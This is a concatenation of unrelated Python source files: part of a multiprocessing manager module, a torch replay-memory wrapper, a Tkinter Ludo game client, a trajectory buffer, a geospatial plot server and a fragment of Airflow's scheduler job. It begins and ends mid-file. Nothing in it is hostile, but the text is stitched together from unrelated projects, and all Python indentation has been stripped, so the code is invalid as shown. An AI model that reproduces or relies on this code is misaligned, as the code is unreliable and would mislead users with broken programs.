else:
endtime = None
waittime = None
while not result:
if endtime is not None:
waittime = endtime - _time()
if waittime <= 0:
break
self.wait(waittime)
result = predicate()
return result
class EventProxy(BaseProxy):
_exposed_ = ('is_set', 'set', 'clear', 'wait')
def is_set(self):
return self._callmethod('is_set')
def set(self):
return self._callmethod('set')
def clear(self):
return self._callmethod('clear')
def wait(self, timeout=None):
return self._callmethod('wait', (timeout,))
class BarrierProxy(BaseProxy):
_exposed_ = ('__getattribute__', 'wait', 'abort', 'reset')
def wait(self, timeout=None):
return self._callmethod('wait', (timeout,))
def abort(self):
return self._callmethod('abort')
def reset(self):
return self._callmethod('reset')
@property
def parties(self):
return self._callmethod('__getattribute__', ('parties',))
@property
def n_waiting(self):
return self._callmethod('__getattribute__', ('n_waiting',))
@property
def broken(self):
return self._callmethod('__getattribute__', ('broken',))
class NamespaceProxy(BaseProxy):
_exposed_ = ('__getattribute__', '__setattr__', '__delattr__')
def __getattr__(self, key):
if key[0] == '_':
return object.__getattribute__(self, key)
callmethod = object.__getattribute__(self, '_callmethod')
return callmethod('__getattribute__', (key,))
def __setattr__(self, key, value):
if key[0] == '_':
return object.__setattr__(self, key, value)
callmethod = object.__getattribute__(self, '_callmethod')
return callmethod('__setattr__', (key, value))
def __delattr__(self, key):
if key[0] == '_':
return object.__delattr__(self, key)
callmethod = object.__getattribute__(self, '_callmethod')
return callmethod('__delattr__', (key,))
class ValueProxy(BaseProxy):
_exposed_ = ('get', 'set')
def get(self):
return self._callmethod('get')
def set(self, value):
return self._callmethod('set', (value,))
value = property(get, set)
BaseListProxy = MakeProxyType('BaseListProxy', (
'__add__', '__contains__', '__delitem__', '__getitem__', '__len__',
'__mul__', '__reversed__', '__rmul__', '__setitem__',
'append', 'count', 'extend', 'index', 'insert', 'pop', 'remove',
'reverse', 'sort', '__imul__'
))
class ListProxy(BaseListProxy):
def __iadd__(self, value):
self._callmethod('extend', (value,))
return self
def __imul__(self, value):
self._callmethod('__imul__', (value,))
return self
DictProxy = MakeProxyType('DictProxy', (
'__contains__', '__delitem__', '__getitem__', '__len__',
'__setitem__', 'clear', 'copy', 'get', 'has_key', 'items',
'keys', 'pop', 'popitem', 'setdefault', 'update', 'values'
))
ArrayProxy = MakeProxyType('ArrayProxy', (
'__len__', '__getitem__', '__setitem__'
))
BasePoolProxy = MakeProxyType('PoolProxy', (
'apply', 'apply_async', 'close', 'imap', 'imap_unordered', 'join',
'map', 'map_async', 'starmap', 'starmap_async', 'terminate',
))
BasePoolProxy._method_to_typeid_ = {
'apply_async': 'AsyncResult',
'map_async': 'AsyncResult',
'starmap_async': 'AsyncResult',
'imap': 'Iterator',
'imap_unordered': 'Iterator'
}
class PoolProxy(BasePoolProxy):
def __enter__(self):
return self
def __exit__(self, exc_type, exc_val, exc_tb):
self.terminate()
#
# Definition of SyncManager
#
class SyncManager(BaseManager):
'''
Subclass of `BaseManager` which supports a number of shared object types.
The types registered are those intended for the synchronization
of threads, plus `dict`, `list` and `Namespace`.
The `multiprocessing.Manager()` function creates started instances of
this class.
'''
SyncManager.register('Queue', queue.Queue)
SyncManager.register('JoinableQueue', queue.Queue)
SyncManager.register('Event', threading.Event, EventProxy)
SyncManager.register('Lock', threading.Lock, AcquirerProxy)
SyncManager.register('RLock', threading.RLock, AcquirerProxy)
SyncManager.register('Semaphore', threading.Semaphore, AcquirerProxy)
SyncManager.register('BoundedSemaphore', threading.BoundedSemaphore,
AcquirerProxy)
SyncManager.register('Condition', threading.Condition, ConditionProxy)
SyncManager.register('Barrier', threading.Barrier, BarrierProxy)
SyncManager.register('Pool', pool.Pool, PoolProxy)
SyncManager.register('list', list, ListProxy)
SyncManager.register('dict', dict, DictProxy)
SyncManager.register('Value', Value, ValueProxy)
SyncManager.register('Array', Array, ArrayProxy)
SyncManager.register('Namespace', Namespace, NamespaceProxy)
# types returned by methods of PoolProxy
SyncManager.register('Iterator', proxytype=IteratorProxy, create_method=False)
SyncManager.register('AsyncResult', create_method=False)
|
async_replay_memory.py
|
from franQ.Replay.replay_memory import ReplayMemory, OversampleError
from torch import multiprocessing as mp
from threading import Thread
import time
from franQ.common_utils import kill_proc_tree
class AsyncReplayMemory:
"""Creates a replay memory in another process and sets up an API to access it"""
def __init__(self, maxlen, batch_size, temporal_len):
self.batch_size = batch_size
self._temporal_len = temporal_len
self._q_sample = mp.Queue(maxsize=3)
self._q_sample_temporal = mp.Queue(maxsize=3)
self._q_add = mp.Queue(maxsize=3)
self._len = mp.Value("i", 0)
self._maxlen = maxlen
self.proc = mp.Process(
target=_child_process,
args=(maxlen, batch_size, temporal_len, self._q_sample, self._q_add, self._q_sample_temporal)
)
self.proc.start()
def add(self, experience_dict):
self._len.value = min((self._len.value + 1), self._maxlen)
self._q_add.put(experience_dict)
def sample(self):
return self._q_sample.get()
def temporal_sample(self): # sample [Batch, Time, Experience]
return self._q_sample_temporal.get()
def __len__(self):
return self._len.value
def __del__(self):
kill_proc_tree(self.proc.pid)
def _child_process(maxlen, batch_size, temporal_len, sample_q: mp.Queue, add_q: mp.Queue, temporal_q: mp.Queue):
"""Creates replay memory instance and parallel threads to add and sample memories"""
replay_T = ReplayMemory # ReplayMemory
replay = replay_T(maxlen, batch_size, temporal_len)
def sample():
while True:
try:
sample_q.put(replay.sample())
except OversampleError:
time.sleep(1)
def sample_temporal():
while True:
try:
temporal_q.put(replay.temporal_sample())
except OversampleError:
time.sleep(1)
def add():
while True:
replay.add(add_q.get())
threads = [Thread(target=sample), Thread(target=add), Thread(target=sample_temporal)]
[t.start() for t in threads]
[t.join() for t in threads]
|
client.py
|
#-----------------Boilerplate Code Start-----------
import socket
from tkinter import *
from threading import Thread
import random
from PIL import ImageTk, Image
screen_width = None
screen_height = None
SERVER = None
PORT = None
IP_ADDRESS = None
playerName = None
canvas1 = None
canvas2 = None
nameEntry = None
nameWindow = None
gameWindow = None
leftBoxes = []
rightBoxes = []
finishingBox = None
playerType = None
dice = None
rollButton = None
#-----------------Boilerplate Code End-----------
def rollDice():
global SERVER
#create a number variable in which the list of all the ASCII characters of the string will be stored
#Use backslash because unicode must have a backslash
diceChoices=['\u2680','\u2681','\u2682','\u2683','\u2684','\u2685']
#configure the label
value = random.choice(diceChoices)
global playerType
global rollButton
global playerTurn
rollButton.destroy()
playerTurn = False
if(playerType == 'player1'):
SERVER.send(f'{value}player2Turn'.encode())
if(playerType == 'player2'):
SERVER.send(f'{value}player1Turn'.encode())
# Teacher Activity
def leftBoard():
global gameWindow
global leftBoxes
global screen_height
xPos = 30
for box in range(0,11):
if(box == 0):
boxLabel = Label(gameWindow, font=("Helvetica",30), width=2, height=1, relief='ridge', borderwidth=0, bg="red")
boxLabel.place(x=xPos, y=screen_height/2 - 88)
leftBoxes.append(boxLabel)
xPos +=50
else:
boxLabel = Label(gameWindow, font=("Helvetica",55), width=2, height=1, relief='ridge', borderwidth=0, bg="white")
boxLabel.place(x=xPos, y=screen_height/2- 100)
leftBoxes.append(boxLabel)
xPos +=75
# Teacher Activity
def rightBoard():
global gameWindow
global rightBoxes
global screen_height
xPos = 988
for box in range(0,11):
if(box == 10):
boxLabel = Label(gameWindow, font=("Helvetica",30), width=2, height=1, relief='ridge', borderwidth=0, bg="yellow")
boxLabel.place(x=xPos, y=screen_height/2-88)
rightBoxes.append(boxLabel)
xPos +=50
else:
boxLabel = Label(gameWindow, font=("Helvetica",55), width=2, height=1, relief='ridge', borderwidth=0, bg="white")
boxLabel.place(x=xPos, y=screen_height/2 - 100)
rightBoxes.append(boxLabel)
xPos +=75
# Boilerplate Code
def finishingBox():
global gameWindow
global finishingBox
global screen_width
global screen_height
finishingBox = Label(gameWindow, text="Home", font=("Chalkboard SE", 32), width=8, height=4, borderwidth=0, bg="green", fg="white")
finishingBox.place(x=screen_width/2 - 68, y=screen_height/2 -160)
def gameWindow():
# ----------- Boilerplate Code start----------
global gameWindow
global canvas2
global screen_width
global screen_height
global dice
gameWindow = Tk()
gameWindow.title("Ludo Ladder")
gameWindow.attributes('-fullscreen',True)
screen_width = gameWindow.winfo_screenwidth()
screen_height = gameWindow.winfo_screenheight()
bg = ImageTk.PhotoImage(file = "./assets/background.png")
canvas2 = Canvas( gameWindow, width = 500,height = 500)
canvas2.pack(fill = "both", expand = True)
# Display image
canvas2.create_image( 0, 0, image = bg, anchor = "nw")
# Add Text
canvas2.create_text( screen_width/2, screen_height/5, text = "Ludo Ladder", font=("Chalkboard SE",100), fill="white")
# ----------- Boilerplate Code End----------
# Teacher Activity
leftBoard()
rightBoard()
# ----------- Boilerplate Code start----------
finishingBox()
# ----------- Boilerplate Code End----------
# student activity
global rollButton
rollButton = Button(gameWindow,text="Roll Dice", fg='black', font=("Chalkboard SE", 15), bg="grey",command=rollDice, width=20, height=5)
global playerTurn
global playerType
global playerName
if(playerType == 'player1' and playerTurn):
rollButton.place(x=screen_width / 2 - 80, y=screen_height/2 + 250)
else:
rollButton.pack_forget()
# ---------------Boilerplate Code Start
# Creating Dice with value 1
dice = canvas2.create_text(screen_width/2 + 10, screen_height/2 + 100, text = "\u2680", font=("Chalkboard SE",250), fill="white")
gameWindow.resizable(True, True)
gameWindow.mainloop()
# -----------------Boilerplate Code End
def saveName():
global SERVER
global playerName
global nameWindow
global nameEntry
playerName = nameEntry.get()
nameEntry.delete(0, END)
nameWindow.destroy()
SERVER.send(playerName.encode())
# Boilerplate Code
gameWindow()
def askPlayerName():
global playerName
global nameEntry
global nameWindow
global canvas1
nameWindow = Tk()
nameWindow.title("Ludo Ladder")
nameWindow.attributes('-fullscreen',True)
screen_width = nameWindow.winfo_screenwidth()
screen_height = nameWindow.winfo_screenheight()
bg = ImageTk.PhotoImage(file = "./assets/background.png")
canvas1 = Canvas( nameWindow, width = 500,height = 500)
canvas1.pack(fill = "both", expand = True)
# Display image
canvas1.create_image( 0, 0, image = bg, anchor = "nw")
canvas1.create_text( screen_width/2, screen_height/5, text = "Enter Name", font=("Chalkboard SE",100), fill="white")
nameEntry = Entry(nameWindow, width=15, justify='center', font=('Chalkboard SE', 50), bd=5, bg='white')
nameEntry.place(x = screen_width/2 - 220, y=screen_height/4 + 100)
button = Button(nameWindow, text="Save", font=("Chalkboard SE", 30),width=15, command=saveName, height=2, bg="#80deea", bd=3)
button.place(x = screen_width/2 - 130, y=screen_height/2 - 30)
nameWindow.resizable(True, True)
nameWindow.mainloop()
# Boilerplate Code
def recivedMsg():
pass
def setup():
global SERVER
global PORT
global IP_ADDRESS
PORT = 6000
IP_ADDRESS = '127.0.0.1'
SERVER = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
SERVER.connect((IP_ADDRESS, PORT))
# Boilerplate Code
thread = Thread(target=recivedMsg)
thread.start()
askPlayerName()
setup()
|
star_buffer.py
|
from collections import deque
import time
import os
from ctools.utils import remove_file
import queue
import threading
class StarBuffer(object):
def __init__(self, cfg, name):
self.name = name
self.meta_maxlen = cfg.meta_maxlen
self.min_sample_ratio = cfg.min_sample_ratio
self.data = deque(maxlen=self.meta_maxlen)
self.total_data_count = 0
self.path_traj = cfg.path_traj
self.delete_deque = deque()
self.delete_thread = threading.Thread(target=self.delete_func, daemon=True)
self.delete_thread.start()
def push_data(self, data):
if len(self.data) == self.meta_maxlen:
metadata = self.data.popleft()
file_path = os.path.join(self.path_traj, metadata['traj_id'])
self.delete_deque.append(file_path)
self.data.append(data)
if self.total_data_count < self.min_sample_ratio:
self.total_data_count += 1
def sample(self, batch_size):
if self.total_data_count < self.min_sample_ratio:
print(f'not enough data, required {self.min_sample_ratio} to begin, now has {self.total_data_count}!')
return None
data = []
for i in range(batch_size):
while True:
try:
data.append(self.data.popleft())
break
except IndexError:
time.sleep(0.1)
return data
def delete_func(self):
while True:
if len(self.delete_deque) > 0:
path = self.delete_deque.pop()
os.remove(path)
print(self.name, 'data too many, delete file:', path)
else:
time.sleep(1)
|
plot_server.py
|
from typing import Dict, Union, Tuple, Iterable, Callable, NoReturn, Optional, List, Sequence
import geopandas as gpd
import joblib as jl
import numpy as np
import shapely.geometry as sg
from holoviews import Overlay, Element
from holoviews.element import Geometry
from seedpod_ground_risk.core.utils import make_bounds_polygon, remove_raster_nans, reproj_bounds
from seedpod_ground_risk.layers.annotation_layer import AnnotationLayer
from seedpod_ground_risk.layers.data_layer import DataLayer
from seedpod_ground_risk.layers.fatality_risk_layer import FatalityRiskLayer
from seedpod_ground_risk.layers.layer import Layer
class PlotServer:
data_layers: List[DataLayer]
annotation_layers: List[AnnotationLayer]
plot_size: Tuple[int, int]
_cached_area: sg.Polygon
_generated_data_layers: Dict[str, Geometry]
# noinspection PyTypeChecker
def __init__(self, tiles: str = 'Wikipedia', tools: Optional[Iterable[str]] = None,
active_tools: Optional[Iterable[str]] = None,
cmap: str = 'CET_L18',
raster_resolution: float = 60,
plot_size: Tuple[int, int] = (760, 735),
progress_callback: Optional[Callable[[str], None]] = None,
update_callback: Optional[Callable[[str], None]] = None,
progress_bar_callback: Optional[Callable[[int], None]] = None):
"""
Initialise a Plot Server
:param str tiles: a geoviews.tile_sources attribute string from http://geoviews.org/gallery/bokeh/tile_sources.html#bokeh-gallery-tile-sources
:param List[str] tools: the bokeh tools to make available for the plot from https://docs.bokeh.org/en/latest/docs/user_guide/tools.html
:param List[str] active_tools: the subset of `tools` that should be enabled by default
:param cmap: a colorcet attribute string for the colourmap to use from https://colorcet.holoviz.org/user_guide/Continuous.html
:param raster_resolution: resolution of a single square of the raster pixel grid in metres
:param Tuple[int, int] plot_size: the plot size in (width, height) order
:param progress_callback: an optional callable that takes a string updating progress
:param update_callback: an optional callable that is called before an plot is rendered
:param progress_bar_callback: an optional callback that takes an integer updating the progress bar
"""
self.tools = ['crosshair'] if tools is None else tools
self.active_tools = ['wheel_zoom'] if active_tools is None else active_tools
import colorcet
self.cmap = getattr(colorcet, cmap)
from geoviews import tile_sources as gvts
self._base_tiles = getattr(gvts, tiles)
self._time_idx = 0
self._generated_data_layers = {}
self.data_layer_order = []
self.data_layers = [
# TemporalPopulationEstimateLayer('Temporal Pop. Est'),
# RoadsLayer('Road Traffic Population/Hour')
FatalityRiskLayer('Fatality Risk'),
# ResidentialLayer('Residential Layer')
]
self.annotation_layers = []
self.plot_size = plot_size
self._progress_callback = progress_callback if progress_callback is not None else lambda *args: None
self._update_callback = update_callback if update_callback is not None else lambda *args: None
self._progress_bar_callback = progress_bar_callback if progress_bar_callback is not None else lambda *args: None
self._x_range, self._y_range = [-1.45, -1.35], [50.85, 50.95]
self.raster_resolution_m = raster_resolution
self._epsg4326_to_epsg3857_proj = None
self._epsg3857_to_epsg4326_proj = None
self._preload_started = False
self._preload_complete = False
from bokeh.io import curdoc
from bokeh.server.server import Server
self._current_plot = curdoc()
self._server_thread = None
self.server = Server({'/': self.plot}, num_procs=1)
self.server.io_loop.spawn_callback(self._preload_layers)
self.url = 'http://localhost:{port}/{prefix}'.format(port=self.server.port, prefix=self.server.prefix) \
if self.server.address is None else self.server.address
async def _preload_layers(self):
from concurrent.futures.thread import ThreadPoolExecutor
from tornado.gen import multi
from itertools import chain
with ThreadPoolExecutor() as pool:
await multi([pool.submit(layer.preload_data) for layer in chain(self.data_layers, self.annotation_layers)])
self._preload_complete = True
self._progress_callback('Preload complete. First generation will take a minute longer')
self._progress_bar_callback(0)
def start(self) -> NoReturn:
"""
Start the plot server in a daemon thread
"""
assert self.server is not None
import threading
self._progress_callback('Plot Server starting...')
self.server.start()
self._server_thread = threading.Thread(target=self.server.io_loop.start, daemon=True)
self._server_thread.start()
self._progress_callback('Preloading data')
def stop(self) -> NoReturn:
"""
Stop the plot server if running
"""
assert self.server is not None
if self._server_thread is not None:
if self._server_thread.is_alive():
self._server_thread.join()
self._progress_callback('Plot Server stopped')
def _reproject_ranges(self):
import pyproj
if self._epsg3857_to_epsg4326_proj is None:
self._epsg3857_to_epsg4326_proj = pyproj.Transformer.from_crs(pyproj.CRS.from_epsg('3857'),
pyproj.CRS.from_epsg('4326'),
always_xy=True)
self._x_range[0], self._y_range[0] = self._epsg3857_to_epsg4326_proj.transform(self._x_range[0],
self._y_range[0])
self._x_range[1], self._y_range[1] = self._epsg3857_to_epsg4326_proj.transform(self._x_range[1],
self._y_range[1])
def plot(self, doc):
import holoviews as hv
if doc.roots:
doc.clear()
self._reproject_ranges()
self._progress_callback(10)
hvPlot = self.compose_overlay_plot(self._x_range, self._y_range)
if self._preload_complete:
self._progress_bar_callback(100)
fig = hv.render(hvPlot, backend='bokeh')
fig.output_backend = 'webgl'
def update_range(n, val):
if n == 'x0':
self._x_range[0] = round(val, 2)
elif n == 'x1':
self._x_range[1] = round(val, 2)
elif n == 'y0':
self._y_range[0] = round(val, 2)
elif n == 'y1':
self._y_range[1] = round(val, 2)
fig.x_range.on_change('start', lambda attr, old, new: update_range('x0', new))
fig.x_range.on_change('end', lambda attr, old, new: update_range("x1", new))
fig.y_range.on_change('start', lambda attr, old, new: update_range("y0", new))
fig.y_range.on_change('end', lambda attr, old, new: update_range("y1", new))
doc.add_root(fig)
self._current_plot = doc
def generate_map(self):
self._current_plot.add_next_tick_callback(lambda *args: self.plot(self._current_plot))
def compose_overlay_plot(self, x_range: Optional[Sequence[float]] = (-1.6, -1.2),
y_range: Optional[Sequence[float]] = (50.8, 51.05)) \
-> Union[Overlay, Element]:
"""
Compose all generated HoloViews layers in self.data_layers into a single overlay plot.
Overlaid in a first-on-the-bottom manner.
If plot bounds has moved outside of data bounds, generate more as required.
:param tuple x_range: (min, max) longitude range in EPSG:4326 coordinates
:param tuple y_range: (min, max) latitude range in EPSG:4326 coordinates
:returns: overlay plot of stored layers
"""
try:
if not self._preload_complete:
# If layers aren't preloaded yet just return the map tiles
self._progress_callback('Still preloading layer data...')
plot = self._base_tiles
else:
# Construct box around requested bounds
bounds_poly = make_bounds_polygon(x_range, y_range)
raster_shape = self._get_raster_dimensions(bounds_poly, self.raster_resolution_m)
# Ensure bounds are small enough to render without OOM or heat death of universe
if (raster_shape[0] * raster_shape[1]) < 7e5:
from time import time
t0 = time()
self._progress_bar_callback(10)
self.generate_layers(bounds_poly, raster_shape)
self._progress_bar_callback(50)
plot = Overlay([res[0] for res in self._generated_data_layers.values()])
print("Generated all layers in ", time() - t0)
if self.annotation_layers:
plot = Overlay([res[0] for res in self._generated_data_layers.values()])
raw_datas = [res[2] for res in self._generated_data_layers.values()]
raster_indices = dict(Longitude=np.linspace(x_range[0], x_range[1], num=raster_shape[0]),
Latitude=np.linspace(y_range[0], y_range[1], num=raster_shape[1]))
raster_grid = np.sum(
[remove_raster_nans(res[1]) for res in self._generated_data_layers.values() if
res[1] is not None],
axis=0)
raster_grid = np.flipud(raster_grid)
raster_indices['Latitude'] = np.flip(raster_indices['Latitude'])
self._progress_callback('Annotating Layers...')
res = jl.Parallel(n_jobs=1, verbose=1, backend='threading')(
jl.delayed(layer.annotate)(raw_datas, (raster_indices, raster_grid)) for layer in
self.annotation_layers)
plot = Overlay(
[self._base_tiles, plot, *[annot for annot in res if annot is not None]]).collate()
else:
plot = Overlay([self._base_tiles, plot]).collate()
self._progress_bar_callback(90)
else:
self._progress_callback('Area too large to render!')
if not self._generated_data_layers:
plot = self._base_tiles
else:
plot = Overlay([self._base_tiles, *list(self._generated_data_layers.values())])
self._update_layer_list()
self._progress_callback("Rendering new map...")
except Exception as e:
# Catch-all to prevent plot blanking out and/or crashing app
# Just display map tiles in case this was transient
import traceback
traceback.print_exc()
print(e)
plot = self._base_tiles
return plot.opts(width=self.plot_size[0], height=self.plot_size[1],
tools=self.tools, active_tools=self.active_tools)
def _update_layer_list(self):
from itertools import chain
layers = []
for layer in chain(self.data_layers, self.annotation_layers):
d = {'key': layer.key}
if hasattr(layer, '_colour'):
d.update(colour=layer._colour)
if hasattr(layer, '_osm_tag'):
d.update(dataTag=layer._osm_tag)
layers.append(d)
self._update_callback(list(chain(self.data_layers, self.annotation_layers)))
def generate_layers(self, bounds_poly: sg.Polygon, raster_shape: Tuple[int, int]) -> NoReturn:
"""
Generate static layers of map
:param raster_shape: shape of raster grid
:param shapely.geometry.Polygon bounds_poly: the bounding polygon for which to generate the map
"""
layers = {}
self._progress_callback('Generating layer data')
res = jl.Parallel(n_jobs=-1, verbose=1, prefer='threads')(
jl.delayed(self.generate_layer)(layer, bounds_poly, raster_shape, self._time_idx,
self.raster_resolution_m) for layer in self.data_layers)
for key, result in res:
if result:
layers[key] = result
# Remove layers with explicit ordering
# so they are can be reinserted in the correct order instead of updated in place
self._generated_data_layers.clear()
if not self.data_layer_order:
self._generated_data_layers.update(dict(list(layers.items())[::-1]))
else:
# Add layers in order
self._generated_data_layers.update({k: layers[k] for k in self.data_layer_order if k in layers})
# # Add any new layers last
self._generated_data_layers.update(
{k: layers[k] for k in layers.keys() if k not in self._generated_data_layers})
@staticmethod
def generate_layer(layer: DataLayer, bounds_poly: sg.Polygon, raster_shape: Tuple[int, int], hour: int,
resolution: float) -> Union[
Tuple[str, Tuple[Geometry, np.ndarray, gpd.GeoDataFrame]], Tuple[str, None]]:
try:
result = layer.key, layer.generate(bounds_poly, raster_shape, from_cache=False, hour=hour,
resolution=resolution)
return result
except Exception as e:
import traceback
traceback.print_tb(e.__traceback__)
print(e)
return layer.key + ' FAILED', None
def set_rasterise(self, val: bool) -> None:
self.rasterise = val
for layer in self.data_layers:
layer.rasterise = val
def set_time(self, hour: int) -> None:
self._time_idx = hour
def add_layer(self, layer: Layer):
layer.preload_data()
if isinstance(layer, DataLayer):
self.data_layers.append(layer)
elif isinstance(layer, AnnotationLayer):
self.annotation_layers.append(layer)
def remove_layer(self, layer):
if layer in self.data_layers:
self.data_layers.remove(layer)
elif layer in self.annotation_layers:
self.annotation_layers.remove(layer)
def set_layer_order(self, layer_order):
self.data_layer_order = layer_order
def export_path_geojson(self, layer, filepath):
import os
if layer in self.annotation_layers:
layer.dataframe.to_file(os.path.join(os.sep, f'{filepath}', 'path.geojson'), driver='GeoJSON')
def generate_path_data_popup(self, layer):
from seedpod_ground_risk.pathfinding.environment import GridEnvironment
from seedpod_ground_risk.ui_resources.info_popups import DataWindow
from seedpod_ground_risk.layers.fatality_risk_layer import FatalityRiskLayer
for i in self.data_layers:
if isinstance(i, FatalityRiskLayer):
path = layer.path
cur_layer = GridEnvironment(self._generated_data_layers['Fatality Risk'][1])
grid = cur_layer.grid
popup = DataWindow(path, grid)
popup.exec()
break
def _get_raster_dimensions(self, bounds_poly: sg.Polygon, raster_resolution_m: float) -> Tuple[int, int]:
"""
Return a the (x,y) shape of a raster grid given its EPSG4326 envelope and desired raster resolution
:param bounds_poly: EPSG4326 Shapely Polygon specifying bounds
:param raster_resolution_m: raster resolution in metres
:return: 2-tuple of (width, height)
"""
import pyproj
if self._epsg4326_to_epsg3857_proj is None:
self._epsg4326_to_epsg3857_proj = pyproj.Transformer.from_crs(pyproj.CRS.from_epsg('4326'),
pyproj.CRS.from_epsg('3857'),
always_xy=True)
return reproj_bounds(bounds_poly, self._epsg4326_to_epsg3857_proj, raster_resolution_m)
|
scheduler_job.py
|
#
# Licensed to the Apache Software Foundation (ASF) under one
# or more contributor license agreements. See the NOTICE file
# distributed with this work for additional information
# regarding copyright ownership. The ASF licenses this file
# to you under the Apache License, Version 2.0 (the
# "License"); you may not use this file except in compliance
# with the License. You may obtain a copy of the License at
#
# http://www.apache.org/licenses/LICENSE-2.0
#
# Unless required by applicable law or agreed to in writing,
# software distributed under the License is distributed on an
# "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY
# KIND, either express or implied. See the License for the
# specific language governing permissions and limitations
# under the License.
#
import logging
import multiprocessing
import os
import signal
import sys
import threading
import time
from collections import defaultdict
from contextlib import redirect_stderr, redirect_stdout
from datetime import timedelta
from itertools import groupby
from typing import List, Optional, Set, Tuple
from setproctitle import setproctitle
from sqlalchemy import and_, func, not_, or_
from sqlalchemy.orm.session import make_transient
from airflow import models, settings
from airflow.configuration import conf
from airflow.exceptions import AirflowException, TaskNotFound
from airflow.executors.local_executor import LocalExecutor
from airflow.executors.sequential_executor import SequentialExecutor
from airflow.jobs.base_job import BaseJob
from airflow.models import DAG, DagModel, SlaMiss, errors
from airflow.models.dagrun import DagRun
from airflow.models.taskinstance import SimpleTaskInstance, TaskInstanceKeyType
from airflow.stats import Stats
from airflow.ti_deps.dep_context import DepContext
from airflow.ti_deps.dependencies import SCHEDULED_DEPS
from airflow.ti_deps.deps.pool_slots_available_dep import STATES_TO_COUNT_AS_RUNNING
from airflow.utils import asciiart, helpers, timezone
from airflow.utils.dag_processing import (
AbstractDagFileProcessorProcess, DagFileProcessorAgent, FailureCallbackRequest, SimpleDag, SimpleDagBag,
)
from airflow.utils.email import get_email_address_list, send_email
from airflow.utils.log.logging_mixin import LoggingMixin, StreamLogWriter, set_context
from airflow.utils.session import provide_session
from airflow.utils.state import State
from airflow.utils.types import DagRunType
class DagFileProcessorProcess(AbstractDagFileProcessorProcess, LoggingMixin):
"""Runs DAG processing in a separate process using DagFileProcessor
:param file_path: a Python file containing Airflow DAG definitions
:type file_path: str
:param pickle_dags: whether to serialize the DAG objects to the DB
:type pickle_dags: bool
:param dag_id_white_list: If specified, only look at these DAG ID's
:type dag_id_white_list: List[str]
:param failure_callback_requests: failure callback to execute
:type failure_callback_requests: List[airflow.utils.dag_processing.FailureCallbackRequest]
"""
# Counter that increments every time an instance of this class is created
class_creation_counter = 0
def __init__(
self,
file_path: str,
pickle_dags: bool,
dag_id_white_list: Optional[List[str]],
failure_callback_requests: List[FailureCallbackRequest]
):
self._file_path = file_path
self._pickle_dags = pickle_dags
self._dag_id_white_list = dag_id_white_list
self._failure_callback_requests = failure_callback_requests
# The process that was launched to process the given .
self._process = None
# The result of Scheduler.process_file(file_path).
self._result = None
# Whether the process is done running.
self._done = False
# When the process started.
self._start_time = None
# This ID is use to uniquely name the process / thread that's launched
# by this processor instance
self._instance_id = DagFileProcessorProcess.class_creation_counter
self._parent_channel = None
self._result_queue = None
DagFileProcessorProcess.class_creation_counter += 1
@property
def file_path(self):
return self._file_path
@staticmethod
def _run_file_processor(result_channel,
file_path,
pickle_dags,
dag_id_white_list,
thread_name,
failure_callback_requests):
"""
Process the given file.
:param result_channel: the connection to use for passing back the result
:type result_channel: multiprocessing.Connection
:param file_path: the file to process
:type file_path: str
:param pickle_dags: whether to pickle the DAGs found in the file and
save them to the DB
:type pickle_dags: bool
:param dag_id_white_list: if specified, only examine DAG ID's that are
in this list
:type dag_id_white_list: list[str]
:param thread_name: the name to use for the process that is launched
:type thread_name: str
:param failure_callback_requests: failure callback to execute
:type failure_callback_requests: list[airflow.utils.dag_processing.FailureCallbackRequest]
:return: the process that was launched
:rtype: multiprocessing.Process
"""
# This helper runs in the newly created process
log = logging.getLogger("airflow.processor")
set_context(log, file_path)
setproctitle("airflow scheduler - DagFileProcessor {}".format(file_path))
try:
# redirect stdout/stderr to log
with redirect_stdout(StreamLogWriter(log, logging.INFO)),\
redirect_stderr(StreamLogWriter(log, logging.WARN)):
# Re-configure the ORM engine as there are issues with multiple processes
settings.configure_orm()
# Change the thread name to differentiate log lines. This is
# really a separate process, but changing the name of the
# process doesn't work, so changing the thread name instead.
threading.current_thread().name = thread_name
start_time = time.time()
log.info("Started process (PID=%s) to work on %s", os.getpid(), file_path)
dag_file_processor = DagFileProcessor(dag_ids=dag_id_white_list, log=log)
result = dag_file_processor.process_file(
file_path=file_path,
pickle_dags=pickle_dags,
failure_callback_requests=failure_callback_requests,
)
result_channel.send(result)
end_time = time.time()
log.info(
"Processing %s took %.3f seconds", file_path, end_time - start_time
)
except Exception: # pylint: disable=broad-except
# Log exceptions through the logging framework.
log.exception("Got an exception! Propagating...")
raise
finally:
result_channel.close()
# We re-initialized the ORM within this Process above so we need to
# tear it down manually here
settings.dispose_orm()
def start(self):
"""
Launch the process and start processing the DAG.
"""
self._parent_channel, _child_channel = multiprocessing.Pipe()
self._process = multiprocessing.Process(
target=type(self)._run_file_processor,
args=(
_child_channel,
self.file_path,
self._pickle_dags,
self._dag_id_white_list,
"DagFileProcessor{}".format(self._instance_id),
self._failure_callback_requests
),
name="DagFileProcessor{}-Process".format(self._instance_id)
)
self._start_time = timezone.utcnow()
self._process.start()
def kill(self):
"""
Kill the process launched to process the file, and ensure consistent state.
"""
if self._process is None:
raise AirflowException("Tried to kill before starting!")
# The queue will likely get corrupted, so remove the reference
self._result_queue = None
self._kill_process()
def terminate(self, sigkill=False):
"""
Terminate (and then kill) the process launched to process the file.
:param sigkill: whether to issue a SIGKILL if SIGTERM doesn't work.
:type sigkill: bool
"""
if self._process is None:
raise AirflowException("Tried to call terminate before starting!")
self._process.terminate()
# Arbitrarily wait 5s for the process to die
self._process.join(5)
if sigkill:
self._kill_process()
self._parent_channel.close()
def _kill_process(self):
if self._process.is_alive():
self.log.warning("Killing PID %s", self._process.pid)
os.kill(self._process.pid, signal.SIGKILL)
@property
def pid(self):
"""
:return: the PID of the process launched to process the given file
:rtype: int
"""
if self._process is None:
raise AirflowException("Tried to get PID before starting!")
return self._process.pid
@property
def exit_code(self):
"""
After the process is finished, this can be called to get the return code
:return: the exit code of the process
:rtype: int
"""
if not self._done:
raise AirflowException("Tried to call retcode before process was finished!")
return self._process.exitcode
@property
def done(self):
"""
Check if the process launched to process this file is done.
:return: whether the process is finished running
:rtype: bool
"""
if self._process is None:
raise AirflowException("Tried to see if it's done before starting!")
if self._done:
return True
if self._parent_channel.poll():
try:
self._result = self._parent_channel.recv()
self._done = True
self.log.debug("Waiting for %s", self._process)
self._process.join()
self._parent_channel.close()
return True
except EOFError:
pass
if not self._process.is_alive():
self._done = True
self.log.debug("Waiting for %s", self._process)
self._process.join()
self._parent_channel.close()
return True
return False
@property
def result(self):
"""
